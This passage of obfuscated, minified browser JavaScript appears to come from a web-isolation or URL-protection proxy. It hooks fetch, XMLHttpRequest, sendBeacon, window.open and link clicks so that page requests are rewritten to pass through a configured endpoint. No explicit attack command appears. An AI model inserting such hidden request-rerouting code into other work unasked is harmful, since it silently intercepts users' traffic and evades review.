G7['A'][JE(0xc21)](JE(0x51a)+w7+JE(0xcb3),wu[JE(0x8a5)],...wE),new(Go['A'][JE(0xf4d)](w6))[w7](...wE);}},Object[JG(0xe07)](w6[w7],JG(0xd3),{'value':w7}),Object[JG(0xe07)](w6[w7],JG(0x26e),{'value':!0x0}),w6[w7][JG(0xa58)]=Go['A'][JG(0xf4d)](w6)[w7+JG(0x33e)]);},n7=function(w6,w7,w8,w9){const Jn=WL;let wG=arguments[Jn(0xac9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,wE=arguments[Jn(0xac9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Go['A'][Jn(0xf4d)](w6)[w7+'_'+w8])return;const ww=Jn(0xf11)===w7[Jn(0x2a1)]()?w6:Jn(0x878)===w7?w6[Jn(0x878)]:Jn(0xedc)===w7?w6[Jn(0xedc)]:w6[w7][Jn(0xa58)],wu=function(){const Jw=Jn;for(var wz=arguments[Jw(0xac9)],wV=new Array(wz),wK=0x0;wK<wz;wK++)wV[wK]=arguments[wK];try{return w9&&nG[Jw(0x544)](this,w6,w7,w8,wG,null,null,...wV)?w9[Jw(0x544)](this,...wV):Go['A'][Jw(0xf4d)](w6)[w7+'_'+w8][Jw(0x544)](this,...wV);}catch(wc){if(wE[Jw(0xc37)])throw wc;return Jw(0xedc)!==w7&&G7['A'][Jw(0xc21)](Jw(0x51a)+w7+'.'+w8,wc[Jw(0x8a5)],...wV),Go['A'][Jw(0xf4d)](w6)[w7+'_'+w8][Jw(0x544)](this,...wV);}};Object[Jn(0xe07)](wu,Jn(0xd3),{'value':w8}),Object[Jn(0xe07)](wu,Jn(0x26e),{'value':!0x0}),w6===top&&Object[Jn(0xe07)](wu,Jn(0x63e),{'value':function(){const Ju=Jn;return Go['A'][Ju(0xf4d)](w6)[w7+'_'+w8][Ju(0x63e)]();}});const wg=Object[Jn(0x683)](ww,w8);if(wg){const wz={...wg,'value':wu};delete wz[Jn(0xf4d)],delete wz[Jn(0x650)],Object[Jn(0xe07)](ww,w8,wz);}else ww[w8]=wu;},n8=function(w6,w7,w8,w9){const Jg=WL;let wG=arguments[Jg(0xac9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Go['A'][Jg(0xf4d)](w6)[w7+'_'+w8])return;const wE=function(){const Jz=Jg;for(var wu=arguments[Jz(0xac9)],wg=new Array(wu),wz=0x0;wz<wu;wz++)wg[wz]=arguments[wz];try{return w9&&w9[Jz(0xf4d)]&&nG[Jz(0x544)](this,w6,w7,w8,wG,null,null,...wg)?w9[Jz(0xf4d)][Jz(0x544)](this,...wg):Go['A'][Jz(0xf4d)](w6)[w7+'_'+w8][Jz(0xf4d)][Jz(0x544)](this,...wg);}catch(wV){return G7['A'][Jz(0xc21)](Jz(0x172)+w7+'.'+w8+Jz(0x93a),wV[Jz(0x8a5)],...wg),Go['A'][Jz(0xf4d)](w6)[w7+'_'+w8][Jz(0xf4d)][Jz(0x544)](this,...wg);}};Object[Jg(0xe07)](wE,Jg(0xd3),{'value':Jg(0xa2a)+w8}),Object[Jg(0xe07)](wE,Jg(0x26e),{'value':!0x0});const ww=function(){const JV=Jg;for(var wu=arguments[JV(0xac9)],wg=new Array(wu),wz=0x0;wz<wu;wz++)wg[wz]=arguments[wz];try{return w9&&w9[JV(0x650)]&&nG[JV(0x544)](this,w6,w7,w8,wG,null,null,...wg)?w9[JV(0x650)][JV(0x544)](this,...wg):Go['A'][JV(0xf4d)](w6)[w7+'_'+w8][JV(0x650)][JV(0x544)](this,...wg);}catch(wV){G7['A'][JV(0xc21)](JV(0x172)+w7+'.'+w8+JV(0xce8),wV[JV(0x8a5)],...wg),Go['A'][JV(0xf4d)](w6)[w7+'_'+w8][JV(0x650)][JV(0x544)](this,...wg);}};Object[Jg(0xe07)](ww,Jg(0xd3),{'value':Jg(0x9c2)+w8}),Object[Jg(0xe07)](ww,Jg(0x26e),{'value':!0x0}),w6[Jg(0xcc7)][Jg(0xe07)](Jg(0xf11)===w7[Jg(0x2a1)]()?w6:w6[w7][Jg(0xa58)],w8,{'get':wE,'set':ww});},n9=function(w6,w7,w8,w9,wG){const JK=WL;let wE=arguments[JK(0xac9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Go['A'][JK(0xf4d)](w6)[w7+'_'+w8]&&w6[JK(0xcc7)][JK(0xe07)](w6[w7][JK(0xa58)],w8,{'get':function(){const Jc=JK;for(var ww=this,wu=arguments[Jc(0xac9)],wg=new Array(wu),wz=0x0;wz<wu;wz++)wg[wz]=arguments[wz];const wV=Go['A'][Jc(0xf4d)](w6)[w7+'_'+w8][Jc(0xf4d)][Jc(0x544)](this,...wg);if(!wV||void 0x0===Proxy||!w9||!nG[Jc(0x544)](this,w6,w7,w8,wE,null,null,...wg))return wV;const wK={},wc=w9[Jc(0xf4d)];wc&&(wK[Jc(0xf4d)]=function(wr,wR){const Jf=Jc;try{for(var wo=arguments[Jf(0xac9)],wm=new Array(wo>0x2?wo-0x2:0x0),wB=0x2;wB<wo;wB++)wm[wB-0x2]=arguments[wB];return wc[Jf(0x544)](ww,wr,wR,...wm);}catch(wW){return G7['A'][Jf(0xc21)](Jf(0xb11)+w7+'.'+w8+'.'+wR[Jf(0x63e)](),wW[Jf(0x8a5)]),wr[wR];}});const wf=w9[Jc(0x650)];wf&&(wK[Jc(0x650)]=function(wr,wR,wo){const Jq=Jc;try{for(var wm=arguments[Jq(0xac9)],wB=new Array(wm>0x3?wm-0x3:0x0),wW=0x3;wW<wm;wW++)wB[wW-0x3]=arguments[wW];return wf[Jq(0x544)](ww,wr,wR,wo,...wB);}catch(wN){return G7['A'][Jq(0xc21)](Jq(0xf9)+w7+'.'+w8+'.'+wR[Jq(0x63e)]()+'='+wo,wN[Jq(0x8a5)]),wr[wR]=wo,!0x0;}});const wq=w9[Jc(0x421)];wq&&(wK[Jc(0x421)]=function(wr){const JM=Jc;return wq[JM(0x544)](wr,wr);});const wM=w9[Jc(0x683)];return wM&&(wK[Jc(0x683)]=function(wr,wR){const Jr=Jc;return wM[Jr(0x544)](wr,wr,wR);}),new Proxy(wV,wK);},'set':function(){const JR=JK;if(!Go['A'][JR(0xf4d)](w6)[w7+'_'+w8][JR(0x650)])return!0x0;for(var ww=arguments[JR(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];return wG&&nG[JR(0x544)](this,w6,w7,w8,wE,null,null,...wu)?wG[JR(0x544)](this,...wu):Go['A'][JR(0xf4d)](w6)[w7+'_'+w8][JR(0x650)][JR(0x544)](this,...wu);}});};function nG(w6,w7,w8,w9){const Jo=WL;for(var wG=arguments[Jo(0xac9)],wE=new Array(wG>0x6?wG-0x6:0x0),ww=0x6;ww<wG;ww++)wE[ww-0x6]=arguments[ww];return!w9||w9[Jo(0x544)](this,...wE);}const nE=(w6,w7,w8)=>{const Jm=WL;try{const w9=n3(w7);if(w9&&(!w8||Jm(0x6d5)===w8||Jm(0xc67)===w8||w8[Jm(0x91c)](Jm(0xa9))))return!0x0;if(w8){const wG=nw(w6);if(!wG)return!0x1;const wE=new URL((0x0,G3['EW'])(w8)?(0x0,G3['sH'])(w8)[Jm(0x13a)]:w8,wG[Jm(0x242)]);if(w9&&wE[Jm(0xe9b)]===wG[Jm(0xe9b)])return!0x0;try{if(Jm(0xc67)===w7[Jm(0x922)][Jm(0x242)])return!0x0;}catch(ww){}}}catch(wu){}return!0x1;},nw=w6=>{const JB=WL;let w7=w6;for(;;){try{const w8=w7[JB(0x922)][JB(0x242)],w9=new w6[(JB(0xeb8))]((0x0,G3['EW'])(w8)?(0x0,G3['sH'])(w8)[JB(0x13a)]:w8);if(JB(0x5b5)!==w9[JB(0xe9b)])return w9;}catch(wG){break;}if(w7===w7[JB(0xb5d)])break;w7=w7[JB(0xb5d)];}G7['A'][JB(0xc5a)](JB(0x849),w6);};function nu(w6,w7){const JW=WL;return w7 instanceof w6[JW(0xdbd)]&&w7[JW(0x28d)]instanceof w6[JW(0xe2a)];}function ng(w6,w7,w8){const JN=WL;if(nu(w6,w8))throw new TypeError(JN(0x3ca));if(w8 instanceof w6[JN(0xdbd)]){const w9=w8[JN(0x113)],{url:wG,additionalHeaders:wE}=nz(w6,0x0,new w6[(JN(0xeb8))](w8[JN(0x113)]));return{'protectedInput':new w6[(JN(0xdbd))]((0x0,G3['Wq'])({'protectUrlContext':w7,'url':wG[JN(0x242)],'baseUrl':Go['A'][JN(0xf4d)](w6)[JN(0xa3c)][JN(0xf4d)][JN(0xe4f)](w6[JN(0x878)]),'endpoint':G0['A'][JN(0x46c)]}),w8),'originalUrl':w9,'additionalHeaders':wE};}if(w8 instanceof w6[JN(0xeb8)]){const ww=w8[JN(0x242)],{additionalHeaders:wu,url:wg}=nz(w6,0x0,w8),wz=(0x0,G3['Wq'])({'protectUrlContext':w7,'url':wg[JN(0x242)],'kind':G3['MN'][JN(0x532)],'baseUrl':Go['A'][JN(0xf4d)](w6)[JN(0xa3c)][JN(0xf4d)][JN(0xe4f)](w6[JN(0x878)]),'endpoint':G0['A'][JN(0x46c)]});return{'protectedInput':new w6[(JN(0xeb8))](wz),'originalUrl':ww,'additionalHeaders':wu};}if(JN(0xf22)==typeof w8){const wV=w8,wK=Go['A'][JN(0xf4d)](w6)[JN(0xa3c)][JN(0xf4d)][JN(0xe4f)](w6[JN(0x878)]),{additionalHeaders:wc,url:wf}=nz(w6,0x0,(0x0,G3['Xz'])(w8,wK));return{'protectedInput':(0x0,G3['Wq'])({'protectUrlContext':w7,'url':wf[JN(0x242)],'kind':G3['MN'][JN(0x532)],'baseUrl':wK,'endpoint':G0['A'][JN(0x46c)]}),'originalUrl':wV,'additionalHeaders':wc};}return console[JN(0x806)](JN(0x518),w8,typeof w8),w8;}function nz(w6,w7,w8){const Jx=WL,w9={},wG=new w6[(Jx(0xeb8))](w8);if((Jx(0xab2)===wG[Jx(0x53f)]||Jx(0x71c)===wG[Jx(0x53f)])&&Jx(0x215)===wG[Jx(0xc9e)]){const wE=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x648));null!==wE&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x648)),w9[Jx(0x648)]=wE);const ww=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x294));null!==ww&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x294)),w9[Jx(0x294)]=ww);const wu=wG[Jx(0x242)][Jx(0xac9)],wg=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x584));wu>=0x1388&&wg&&wg[Jx(0xac9)]>=0x3e8&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x584)),w9[Jx(0x584)]=wg);const wz=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x836));wu>=0x1388&&wz&&wz[Jx(0xac9)]>=0x3e8&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x836)),w9[Jx(0x836)]=wz);const wV=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x807));wu>=0x1388&&wV&&wV[Jx(0xac9)]>=0x3e8&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x807)),w9[Jx(0x807)]=wV);const wK=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x29f));wu>=0x1388&&wK&&wK[Jx(0xac9)]>=0x3e8&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x29f)),w9[Jx(0x29f)]=wK);const wc=wG[Jx(0x873)][Jx(0xf4d)](Jx(0x679));wu>=0x1388&&wc&&wc[Jx(0xac9)]>=0x1f4&&(wG[Jx(0x873)][Jx(0x859)](Jx(0x679)),w9[Jx(0x679)]=wc);const wf=wG[Jx(0x873)][Jx(0xf4d)](Jx(0xb15));wu>=0x1388&&wf&&wf[Jx(0xac9)]>=0x3e8&&(wG[Jx(0x873)][Jx(0x859)](Jx(0xb15)),w9[Jx(0xb15)]=wf);}if(wG[Jx(0x53f)][Jx(0x2b1)](Jx(0xce))&&Jx(0x1f2)===wG[Jx(0xc9e)]){const wq=wG[Jx(0x873)][Jx(0xf4d)](Jx(0xecb));wq&&wq[Jx(0xac9)]>=0x3e8&&(wG[Jx(0x873)][Jx(0x859)](Jx(0xecb)),w9[Jx(0xecb)]=wq);}if(Jx(0xe59)===wG[Jx(0x53f)]&&Jx(0xedb)===wG[Jx(0xc9e)]){const wM=wG[Jx(0x873)][Jx(0xf4d)](Jx(0xa9a));null!==wM&&(wG[Jx(0x873)][Jx(0x859)](Jx(0xa9a)),w9[Jx(0xa9a)]=wM);}return{'url':wG,'additionalHeaders':w9};}async function nV(w6,w7,w8){const Je=WL,w9=w8[Je(0x113)];if(!nu(w6,w8))throw new TypeError(Je(0x7d4));let wG='';const wE=new URL(w8[Je(0x113)]);if(Je(0x5f1)===wE[Je(0x53f)]||Je(0xe16)===wE[Je(0x53f)]&&Je(0xbb3)===wE[Je(0xc9e)]&&'1'===wE[Je(0x873)][Je(0xf4d)](Je(0xea8))){const wK=await async function(wc){const JQ=Je,wf=new DecompressionStream(JQ(0xea8)),wq=wc[JQ(0xa4d)](wf),wM=await new Response(wq)[JQ(0xc8c)]();return new TextDecoder()[JQ(0x833)](new Uint8Array(wM));}(w8[Je(0x28d)]);wG=await async function(wc){const Ji=Je,wf=new TextEncoder()[Ji(0x4eb)](wc),wq=new CompressionStream(Ji(0xea8)),wM=wq[Ji(0x53d)][Ji(0x484)]();return wM[Ji(0x79e)](wf),wM[Ji(0x810)](),await new Response(wq[Ji(0xdc7)])[Ji(0xc8c)]();}(wK);}else wG=await async function(wc){const JS=Je,wf=wc[JS(0xe66)](),wq=new TextDecoder();let wM='';return async function wr(){const JJ=JS,{done:wR,value:wo}=await wf[JJ(0x6ef)]();return wR?wM:(wM+=wq[JJ(0x833)](wo,{'stream':!0x0}),wr());}();}(w8[Je(0x28d)]);const ww=nz(w6,0x0,new w6[(Je(0xeb8))](w8[Je(0x113)])),wu=ww[Je(0x113)],wg=ww[Je(0x647)],wz=new w6[(Je(0xdbd))]((0x0,G3['Wq'])({'protectUrlContext':w7,'url':wu[Je(0x242)],'baseUrl':Go['A'][Je(0xf4d)](w6)[Je(0xa3c)][Je(0xf4d)][Je(0xe4f)](w6[Je(0x878)]),'endpoint':G0['A'][Je(0x46c)]}),{'method':w8[Je(0xcdf)],'browsingTopics':!!isSecureContext,'body':wG,'cache':w8[Je(0xfd2)],'credentials':w8[Je(0x235)],'headers':w8[Je(0xf9b)],'integrity':w8[Je(0xdb4)],'keepalive':w8[Je(0x9e7)],'mode':w8[Je(0xefc)],'redirect':w8[Je(0x6e3)],'referrer':w8[Je(0x2d5)],'referrerPolicy':w8[Je(0x56d)],'signal':w8[Je(0xad7)]}),wV=new w6[(Je(0xeb8))](w9);if([Je(0x1e8),Je(0xd32),Je(0xae6),Je(0x4b3)][Je(0x18f)](wV[Je(0x53f)]))throw new Error(Je(0x4e7));return{'protectedInput':wz,'originalUrl':w9,'additionalHeaders':wg};}function nK(w6,w7,w8){const Js=WL;if(w7){const w9=Js(0xf9b)in w7?new Headers(w7[Js(0xf9b)]):w6 instanceof Request?new Headers(w6[Js(0xf9b)]):new Headers();for(const [wG,wE]of Object[Js(0x316)](w8))w9[Js(0x650)](Js(0xf54)[Js(0x37a)](wG),Ek(wE));w7[Js(0xf9b)]=w9;}else{const ww=new Headers(w6 instanceof Request?w6[Js(0xf9b)]:{});for(const [wu,wg]of Object[Js(0x316)](w8))ww[Js(0x650)](Js(0xf54)[Js(0x37a)](wu),Ek(wg));w7={'headers':ww};}return w7;}var nc=n(0x5c5);function nf(){const JZ=WL;var w6,w7;const w8=null!==(w6=null===(w7=window[JZ(0x4c1)])||void 0x0===w7?void 0x0:w7[JZ(0x452)])&&void 0x0!==w6?w6:[];if(Array[JZ(0x643)](w8)){G7['A'][JZ(0xc21)](JZ(0x7fa)[JZ(0x37a)](w8[JZ(0xac9)],JZ(0xcb0)));for(const w9 of w8)try{w9(window[JZ(0x4c1)]);}catch(wG){G7['A'][JZ(0xc21)](JZ(0x641),wG);}G7['A'][JZ(0xc21)](JZ(0x6f3)),window[JZ(0x4c1)][JZ(0x452)]={'push':function(wE){const JU=JZ;try{wE(window[JU(0x4c1)]);}catch(ww){G7['A'][JU(0xc21)](JU(0x641),ww);}}};}}async function nq(w6,w7,w8,w9){const Jp=WL,wG=Array[Jp(0xf64)](w6[Jp(0x878)][Jp(0xebc)])[Jp(0x5b2)](wE=>!w9[Jp(0x18f)](wE))[Jp(0x5b2)](wE=>!(0x0,G3['EW'])(Go['A'][Jp(0xf4d)](w6)[Jp(0xf2f)][Jp(0xf4d)][Jp(0x544)](wE)));w9[Jp(0xd00)](...wG);for(const wE of wG){const ww=Go['A'][Jp(0xf4d)](w6)[Jp(0xf2f)][Jp(0xf4d)][Jp(0x544)](wE);(0x0,GZ['pI'])(w8,ww)&&await(0x0,nc['A1'])(w6,w7,ww)&&((0x0,nc['VL'])(w6,w7,ww),(0x0,nc['AG'])(w6,w7,wE));}}function nM(w6,w7,w8){const w9=[];return()=>{const JY=a2E;nq(w6,w7,w8,w9);const wG=[...w8[JY(0x6c6)][JY(0x61d)](ww=>JY(0xb5)[JY(0x37a)](ww,JY(0x743))[JY(0x37a)](ww,'\x22]')),...w8[JY(0x3a4)][JY(0x61d)](ww=>'#'[JY(0x37a)](CSS[JY(0x106)](ww),',.')[JY(0x37a)](CSS[JY(0x106)](ww))),...w8[JY(0xf66)][JY(0x61d)](ww=>'['[JY(0x37a)](ww,']')),...w8[JY(0x62d)][JY(0x61d)](ww=>ww[JY(0x93b)][JY(0x61d)](wu=>'['[JY(0x37a)](ww[JY(0x67c)],'=\x22')[JY(0x37a)](wu,'\x22]')))[JY(0xac1)](),...w8[JY(0x400)][JY(0x61d)](ww=>''[JY(0x37a)](ww))][JY(0x3a8)](',');for(const ww of Array[JY(0xf64)](Go['A'][JY(0xf4d)](w6)[JY(0xcc2)][JY(0x544)](w6[JY(0x878)],wG)))(0x0,nc['M5'])(w7,w8,ww);for(const wu of Array[JY(0xf64)](w6[JY(0x878)][JY(0xa3f)]))try{var wE;if(wu[JY(0x1000)]===wu[JY(0xaa5)][JY(0xac9)])continue;if(wu[JY(0x1000)]=wu[JY(0xaa5)][JY(0xac9)],JY(0x644)===wu[JY(0x68a)][JY(0x564)])continue;if(null!==(wE=wu[JY(0xb65)])&&void 0x0!==wE&&null!==(wE=wE['id'])&&void 0x0!==wE&&wE[JY(0x18f)](JY(0x840)))continue;(0x0,nc['VE'])(w7,w8,wu[JY(0xaa5)]);}catch(wg){(0x0,nc['vR'])(w7,w6,wu);}nf();};}var nr=n(0x23be);function nR(w6){const JL=WL;try{const w7=new URL(w6),w8=new URL(G0['A'][JL(0x46c)])[JL(0x53f)];return w7[JL(0x53f)][JL(0x2b1)](w8);}catch{return!0x1;}}function no(w6,w7,w8,w9){const Jj=WL;let wG=arguments[Jj(0xac9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const wE=w7+'_'+w8;if(function(ww,wu){var wg;return!(null===(wg=function(wz){const wV=function(wK){const Jt=a2E;return Jt(0xcbe)+(0x0,nr['t'])(wK[Jt(0x922)][Jt(0x53f)]+Jt(0x4cf));}(wz);return wz[wV]||(wz[wV]={}),wz[wV];}(ww))||void 0x0===wg||!wg[wu]);}(w6,wE)){const ww=function(wu){const wg=function(wz){const Jv=a2E;return Jv(0xcbe)+(0x0,nr['t'])(wz[Jv(0x922)][Jv(0x53f)]+Jv(0xb18));}(wu);return wu[wg]||(wu[wg]={}),wu[wg];}(w6);ww[wE]||(ww[wE]=function(wu){const JP=Jj;for(var wg=arguments[JP(0xac9)],wz=new Array(wg>0x1?wg-0x1:0x0),wV=0x1;wV<wg;wV++)wz[wV-0x1]=arguments[wV];if(wG&&!wG[JP(0x544)](this,...wz))return wu[JP(0x544)](this,...wz);try{return w9[JP(0x544)](this,wu,...wz);}catch(wK){return G7['A'][JP(0xc21)](JP(0x51a)+w7+'.'+w8,wK[JP(0x8a5)],...wz),wu[JP(0x544)](this,...wz);}});}else n7(w6,w7,w8,function(){const Ja=Jj,wu=Go['A'][Ja(0xf4d)](w6)[wE];for(var wg=arguments[Ja(0xac9)],wz=new Array(wg),wV=0x0;wV<wg;wV++)wz[wV]=arguments[wV];return w9[Ja(0x544)](this,wu,...wz);},wG);}function nm(w6,w7,w8,w9){const JT=WL;if(w7[JT(0xf8e)]||w7[JT(0x225)])return;w7[JT(0xf8e)]=!0x0,Go['A'][JT(0xa12)](w7),(function(){const Jh=JT;let ww=arguments[Jh(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const wu=Jh(0xdde);if(Go['A'][Jh(0xf4d)](window)[Jh(0xc83)][Jh(0x544)](window[Jh(0x878)][Jh(0x9ef)],Jh(0x2e7)[Jh(0x37a)](wu,'\x22]')))return;const wg=window[Jh(0x878)][Jh(0xb7f)](Jh(0x401));Go['A'][Jh(0xf4d)](window)[Jh(0x7b9)][Jh(0x544)](wg,Jh(0xd3),wu),Go['A'][Jh(0xf4d)](window)[Jh(0x600)][Jh(0x544)](window[Jh(0x878)][Jh(0x9ef)],wg),Go['A'][Jh(0xf4d)](window)[Jh(0x174)][Jh(0x544)](window,Jh(0x8a5),wz=>{const JF=Jh;switch(wz[JF(0xf19)][JF(0x59e)]){case JF(0xe09):if(JF(0x292)===wz[JF(0xf19)][JF(0xd3)])return setTimeout(()=>{const JH=JF;var wV;return null===(wV=ww[JH(0x52d)])||void 0x0===wV?void 0x0:wV[JH(0x544)](ww);},0x0),ww[JF(0x2bb)]&&setTimeout(()=>{const JX=JF;var wV;const wK=function(wc){const JI=a2E,wf=[];let wq=wc;for(;wq!==window[JI(0xa2c)];){try{wf[JI(0xd00)](wq[JI(0xd3)]);}catch(wM){}wq=wq[JI(0xb5d)];}return wf;}(wz[JX(0x857)]);wz[JX(0xf19)][JX(0xf19)][JX(0xd3)]&&wK[JX(0xd00)](wz[JX(0xf19)][JX(0xf19)][JX(0xd3)]),null===(wV=ww[JX(0x2bb)])||void 0x0===wV||wV[JX(0x544)](ww,function(wc){const Jd=JX,wf=window[Jd(0x9c1)][Jd(0xef9)]()[Jd(0x79)]()[Jd(0x61d)](wq=>(wq[Jd(0xb8c)]||wq[Jd(0xa6a)])())[Jd(0x5b2)](wq=>wc[Jd(0xb94)](wM=>wM[Jd(0x18f)](wq)));return wf[Jd(0xac9)]<=0x1?wf[0x0]:wf[Jd(0xf5d)]((wq,wM)=>wM[Jd(0xac9)]-wq[Jd(0xac9)])[0x0];}(wK));},0x0),Ex(wz[JF(0xf19)][JF(0xf19)]);break;case JF(0x2f6):if(JF(0x527)===wz[JF(0xf19)][JF(0xd3)])return EQ(wz[JF(0xf19)][JF(0xf19)]);}});}({'onClickAutoRecovery':ww=>{const Jl=JT;!function(wu,wg,wz){const JO=a2E;E9(wu,JO(0xbf3),(arguments[JO(0xac9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[JO(0x650)](JO(0xb27),wg)[JO(0x650)](JO(0xe8f),wz)[JO(0x650)](JO(0x594),new URL(location[JO(0x242)])[JO(0x594)]));}(w6,ww||Jl(0xf5c),'');}})),w7[JT(0x878)][JT(0xea4)](JT(0x292),ww=>{const JA=JT;if(ww[JA(0x236)])return;let wu=ww[JA(0x965)];for(;wu instanceof w7[JA(0x7df)]&&'a'!==(null===(wg=wu)||void 0x0===wg||null===(wg=wg[JA(0x400)])||void 0x0===wg?void 0x0:wg[JA(0x2a1)]());){var wg;wu=wu[JA(0x7ca)];}if(wu){var wz;let wV=Go['A'][JA(0xf4d)](w7)[JA(0xe31)][JA(0x544)](wu,JA(0x242));if(JA(0xf22)!=typeof wV||wV[JA(0x91c)](JA(0xa9)))return;const wK=null===(wz=nw(w7))||void 0x0===wz?void 0x0:wz[JA(0xe9b)];if(!(0x0,G3['EW'])(wV))return;const wc=(0x0,G3['sH'])(wV)[JA(0x13a)];wV=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][JA(0x548)],'baseUrl':Go['A'][JA(0xf4d)](w7)[JA(0xa3c)][JA(0xf4d)][JA(0xe4f)](w7[JA(0x878)]),'endpoint':G0['A'][JA(0x46c)],'extra':{'sourceFrameOrigin':wK}});let wf=Go['A'][JA(0xf4d)](w7)[JA(0xe31)][JA(0x544)](wu,JA(0x542));wf=Ea(w6,wf,Go['A'][JA(0xf4d)](w7)[JA(0xa3c)][JA(0xf4d)][JA(0xe4f)](w7[JA(0x878)])),ww[JA(0x747)]();let wq=w7;for(;En(wq,JA(0xe09),JA(0x292),{'url':wV,'windowFeatures':wf?JA(0x3fc)[JA(0x37a)](wf):void 0x0,'name':w7[JA(0xd3)]}),wq!==w7[JA(0xa2c)];)wq=wq[JA(0xb5d)][JA(0xf11)];}}),no(w7,JT(0xde5),JT(0xb5f),async function(ww,wu,wg){const JC=JT,{protectedInput:wz,additionalHeaders:wV}=nu(w7,wu)?await nV(w7,w6,wu):ng(w7,w6,wu);wg=nK(wz,wg,wV);for(var wK=arguments[JC(0xac9)],wc=new Array(wK>0x3?wK-0x3:0x0),wf=0x3;wf<wK;wf++)wc[wf-0x3]=arguments[wf];return ww[JC(0x544)](this,wz,wg,...wc);},function(ww){const Jb=JT;return ww instanceof w7[Jb(0xdbd)]?(0x0,GZ['pI'])(w8,ww[Jb(0x113)]):(0x0,GZ['pI'])(w8,ww);}),no(w7,JT(0xc39),JT(0x87c),function(ww,wu,wg){const JD=JT;for(var wz=arguments[JD(0xac9)],wV=new Array(wz>0x3?wz-0x3:0x0),wK=0x3;wK<wz;wK++)wV[wK-0x3]=arguments[wK];if(!(0x0,GZ['pI'])(w8,wg))return ww[JD(0x544)](this,wu,wg,...wV);const wc=Go['A'][JD(0xf4d)](w7)[JD(0xa3c)][JD(0xf4d)][JD(0xe4f)](w7[JD(0x878)]),{additionalHeaders:wf,url:wq}=nz(w7,0x0,JD(0xf22)==typeof wg?(0x0,G3['Xz'])(wg,wc):wg);wg=JD(0xf22)==typeof wg?wq[JD(0x242)]:wq;const wM=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wg,'kind':G3['MN'][JD(0x532)],'baseUrl':Go['A'][JD(0xf4d)](w7)[JD(0xa3c)][JD(0xf4d)][JD(0xe4f)](w7[JD(0x878)]),'endpoint':G0['A'][JD(0x46c)]}),wr=ww[JD(0x544)](this,wu,wM,...wV);for(const [wR,wo]of Object[JD(0x316)](wf))this[JD(0x7fd)](JD(0xf54)[JD(0x37a)](wR),Ek(wo));return wr;}),n8(w7,JT(0xc39),JT(0x42a),{'get':function(){const Jk=JT;for(var ww,wu=arguments[Jk(0xac9)],wg=new Array(wu),wz=0x0;wz<wu;wz++)wg[wz]=arguments[wz];const wV=(null===(ww=this[Jk(0xba1)])||void 0x0===ww?void 0x0:ww[Jk(0x42a)])||Go['A'][Jk(0xf4d)](w7)[Jk(0x539)][Jk(0xf4d)][Jk(0x544)](this,...wg);return wV&&(0x0,G3['EW'])(wV)?(0x0,G3['sH'])(wV)[Jk(0x13a)]:wV;}}),n7(w7,JT(0xf4a),JT(0xe85),function(ww,wu){const Jy=JT;return ww=(0x0,G3['EW'])(ww)?ww:(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':G3['MN'][Jy(0x532)],'baseUrl':Go['A'][Jy(0xf4d)](w7)[Jy(0xa3c)][Jy(0xf4d)][Jy(0xe4f)](w7[Jy(0x878)]),'endpoint':G0['A'][Jy(0x46c)]}),Go['A'][Jy(0xf4d)](w7)[Jy(0x954)][Jy(0x544)](w7,ww,{'method':Jy(0x7d1),'keepalive':!0x0,'body':wu,'mode':Jy(0x9a)}),!0x0;},function(ww){const s0=JT;return arguments[s0(0xac9)]>0x0&&(0x0,GZ['pI'])(w8,ww);}),n7(w7,JT(0xde5),JT(0x87c),function(ww,wu,wg){const s1=JT;if(wg){const wK=wg[s1(0x891)](',')[s1(0x61d)](wc=>{const s2=s1;if(wc[s2(0x18f)](s2(0x3fc))){const wf=wc[s2(0x891)]('=')[0x1];return s2(0x3fc)[s2(0x37a)](Ea(w6,wf,Go['A'][s2(0xf4d)](w7)[s2(0xa3c)][s2(0xf4d)][s2(0xe4f)](w7[s2(0x878)])));}return wc;});wg=wK[s1(0x3a8)](',');}if([s1(0xc67)][s1(0x18f)](ww)){const wc=Go['A'][s1(0xf4d)](w7)[s1(0xb8)][s1(0x544)](this,ww,wu,wg);return new Proxy(wc,{'get':function(wf,wq){const s3=s1;return s3(0x922)===wq?new Proxy(wf[s3(0x922)],{'set':function(wM,wr,wR){const s4=s3;if(s4(0x242)===wr){const wo=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wR,'kind':G3['MN'][s4(0x548)],'baseUrl':Go['A'][s4(0xf4d)](w7)[s4(0xa3c)][s4(0xf4d)][s4(0xe4f)](w7[s4(0x878)]),'endpoint':G0['A'][s4(0x46c)]});return EV(w7,wc,wo,wg),wM[wr]=wo;}return wM[wr]=wR;}}):wf[wq];}});}var wz;ww&&s1(0xf22)==typeof ww&&(ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':G3['MN'][s1(0x548)],'baseUrl':Go['A'][s1(0xf4d)](w7)[s1(0xa3c)][s1(0xf4d)][s1(0xe4f)](w7[s1(0x878)]),'endpoint':G0['A'][s1(0x46c)],'extra':{'sourceFrameOrigin':null===(wz=nw(w7))||void 0x0===wz?void 0x0:wz[s1(0xe9b)]}}));let wV=w7;for(;En(wV,s1(0xe09),s1(0x292),{'url':ww,'target':wu,'windowFeatures':wg,'name':w7[s1(0xd3)]}),wV!==w7[s1(0xa2c)];)wV=wV[s1(0xb5d)][s1(0xf11)];return 